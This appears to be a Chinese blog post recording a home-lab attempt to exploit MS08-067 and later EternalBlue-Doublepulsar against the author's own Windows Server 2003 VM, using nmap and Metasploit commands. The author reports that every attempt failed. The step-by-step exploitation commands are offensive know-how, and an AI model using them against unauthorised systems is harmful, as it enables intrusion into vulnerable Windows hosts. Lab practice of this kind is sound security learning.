MS08-067模拟入侵尝试

对ms08-067漏洞的入侵测试



先对自己的server2003当靶机,发现445端口,并且存在MS08_067漏洞

原理:利用受害主机默认开放的SMB服务端口445,发送恶意资料到该端口,通过MSRPC接口调用server服务的一个函数,并破坏程序的栈缓冲区,获取远程代码执行的权限,从而完全控制主机

nmap扫一把

nmap 192.168.206.xxx

发现了许多漏洞,先从445

然后检验

nmap --script=vuln 192.168.206.xxx



因为自己的win server 2003 不是英文版,然后这个漏洞不能成功,尝试了一下午。。。尝试了换payload、target的2003的英文,中文版本,后来还是错误。。。踏马块哭了

但过程还得来一遍

打开服务

service postgresql start

打开msfconsole



然后搜索漏洞

search ms07-067

使用

use exploit/windows/smb/ms08_067_netapi

然后设置rhost,就是被攻击的445漏洞的ip

set rhost 192.168.206.xxx

查看可以攻击的靶机操作系统型号

show targets

设置参数

set target 63

show options 可以查看完整设置选项

run

进行攻击

然后dos命令...可惜我见不到,23333

尝试了86位的GitHub下的那个还是不行

https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit/

将Github下载来的eternalblue_doublepulsar.rb,拷贝到 /usr/share/metasploit-framework/modules/exploits/windows/smb目录中

mv eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb

打开msf,然后reload_all

use exploit/windows/smb/eternalblue_doublepulsar

尝试安装wine

apt-get install wine

然后 打开多架构支持/安装wine32

wine -h

其他的一样

甚至在最后更改进程

set processinject explorer.exe

但还是不行...版本问题,也可能是靶机问题,总之是自己技术不够的问题...23333

别人都在不停的努力,自己又怎么会停

浙公网安备 33010602011771号

浙公网安备 33010602011771号